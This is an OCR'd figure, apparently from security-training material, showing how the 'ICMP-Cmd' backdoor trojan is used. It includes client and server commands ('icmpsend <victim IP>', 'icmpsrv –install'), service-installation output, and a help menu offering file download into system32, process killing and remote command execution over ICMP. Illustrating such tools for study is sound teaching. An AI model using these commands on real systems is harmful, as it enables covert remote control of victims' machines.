 ICMP Client
(Command:
icmpsend <victim IP>)
ICMP Trojan:
icmpsend
ICMP Server
(Command:
icmpsrv –install)
Command Prompt
C:\Documents and Settings\Administrator.VINDOWS\Desktop\I
CMP Backdoor Win32>icmp
Send 127.0.0.1
=====Welcome to www.hackerxfiles.net======
---[ ICMP-Cmd v1.0 beta, by gxisone ]---
---[ E-mail: gxisone@hotmail.com ]---
---[ 2012/8/15 ]---
Usage: icmpsend RemoteIP
Ctrl+C or Q/q to Quite H/h for help
ICMP-CMD>H
[http://127.0.0.1/hack.exe =admin.exe] <Download Files. Parth is \\system
32>
[pslist] <List the Process>
[pskill ID] <Kill the Process>
Command <run the command>
ICMP-CMD
Commands
are sent using
ICMP protocol
Command Prompt
C:\Documents and Settiings\Administrator.VINDOWS\Desktop\ICMP
Backdoor Win32>icmp
Srv –install
=====Welcome to www.hackerxfiles.net=====
---[ ICMP-Cmd v1.0 beta, by gxisone ]---
---[ E-mail: gxisone@hotmail.com ]---
---[ 2012/8/15 ]---
Usage: Icmpsrv –install <to install service>
Icmpsrv –remove <to remove service>
Transmitting File ... Success !
Creating Service ... Success !
Starting Service ... Pending ... Success !
C:\Documents and Settings\Administrator.VINDOWS\Desktop\ICMP Backdoor
Win32